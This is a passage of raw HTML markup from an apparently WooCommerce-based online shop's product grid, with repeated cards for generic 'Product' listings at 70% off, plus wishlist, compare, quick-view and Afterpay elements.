	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9781,&quot;parent_product_id&quot;:9781,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9781&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9781"
		data-product-type="simple"
		data-original-product-id="9781"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/uncategorized/product-644?action=yith-woocompare-add-product&id=9781" class="compare button" data-product_id="9781" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-29" data-id="9781">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-9758 status-publish last outofstock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9758  wishlist-fragment on-first-load"
	data-fragment-ref="9758"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9758,&quot;parent_product_id&quot;:9758,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9758&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9758"
		data-product-type="simple"
		data-original-product-id="9758"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-6" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-6" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>187.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="56.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="https://petproductsau.com.au/uncategorized/product-6" data-quantity="1" class="button product_type_simple" data-product_id="9758" data-product_sku="CASE-CD-500-SL" aria-label="Read more about &ldquo;Product&rdquo;" rel="nofollow">Read more</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9758  wishlist-fragment on-first-load"
	data-fragment-ref="9758"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9758,&quot;parent_product_id&quot;:9758,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9758&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9758"
		data-product-type="simple"
		data-original-product-id="9758"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/uncategorized/product-644?action=yith-woocompare-add-product&id=9758" class="compare button" data-product_id="9758" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-6" data-id="9758">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-9773 status-publish first outofstock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9773  wishlist-fragment on-first-load"
	data-fragment-ref="9773"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9773,&quot;parent_product_id&quot;:9773,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9773&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9773"
		data-product-type="simple"
		data-original-product-id="9773"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-21" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-21" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>71.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="71.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="https://petproductsau.com.au/uncategorized/product-21" data-quantity="1" class="button product_type_simple" data-product_id="9773" data-product_sku="OSB-290L-GG" aria-label="Read more about &ldquo;Product&rdquo;" rel="nofollow">Read more</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9773  wishlist-fragment on-first-load"
	data-fragment-ref="9773"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9773,&quot;parent_product_id&quot;:9773,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9773&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9773"
		data-product-type="simple"
		data-original-product-id="9773"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/uncategorized/product-644?action=yith-woocompare-add-product&id=9773" class="compare button" data-product_id="9773" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-21" data-id="9773">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-9762 status-publish outofstock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9762  wishlist-fragment on-first-load"
	data-fragment-ref="9762"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9762,&quot;parent_product_id&quot;:9762,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9762&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9762"
		data-product-type="simple"
		data-original-product-id="9762"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-10" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-10" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>460.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>137.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="137.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="https://petproductsau.com.au/uncategorized/product-10" data-quantity="1" class="button product_type_simple" data-product_id="9762" data-product_sku="CD-SHELF-WH-AB" aria-label="Read more about &ldquo;Product&rdquo;" rel="nofollow">Read more</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9762  wishlist-fragment on-first-load"
	data-fragment-ref="9762"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9762,&quot;parent_product_id&quot;:9762,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9762&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9762"
		data-product-type="simple"
		data-original-product-id="9762"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/uncategorized/product-644?action=yith-woocompare-add-product&id=9762" class="compare button" data-product_id="9762" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-10" data-id="9762">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-9776 status-publish instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9776  wishlist-fragment on-first-load"
	data-fragment-ref="9776"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9776,&quot;parent_product_id&quot;:9776,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9776&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9776"
		data-product-type="simple"
		data-original-product-id="9776"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-24" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-24" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>167.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="49.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9776" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9776" data-product_sku="PFS-26F-WH" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9776  wishlist-fragment on-first-load"
	data-fragment-ref="9776"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9776,&quot;parent_product_id&quot;:9776,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9776&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9776"
		data-product-type="simple"
		data-original-product-id="9776"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/uncategorized/product-644?action=yith-woocompare-add-product&id=9776" class="compare button" data-product_id="9776" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-24" data-id="9776">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-9764 status-publish last outofstock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9764  wishlist-fragment on-first-load"
	data-fragment-ref="9764"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9764,&quot;parent_product_id&quot;:9764,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9764&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9764"
		data-product-type="simple"
		data-original-product-id="9764"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-12" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-12" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>530.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>158.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="158.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="https://petproductsau.com.au/uncategorized/product-12" data-quantity="1" class="button product_type_simple" data-product_id="9764" data-product_sku="DESK-140M-BK-AB" aria-label="Read more about &ldquo;Product&rdquo;" rel="nofollow">Read more</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9764  wishlist-fragment on-first-load"
	data-fragment-ref="9764"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9764,&quot;parent_product_id&quot;:9764,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9764&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9764"
		data-product-type="simple"
		data-original-product-id="9764"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/uncategorized/product-644?action=yith-woocompare-add-product&id=9764" class="compare button" data-product_id="9764" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-12" data-id="9764">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-9763 status-publish first outofstock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9763  wishlist-fragment on-first-load"
	data-fragment-ref="9763"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9763,&quot;parent_product_id&quot;:9763,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9763&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9763"
		data-product-type="simple"
		data-original-product-id="9763"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-11" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-11" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>166.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="49.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
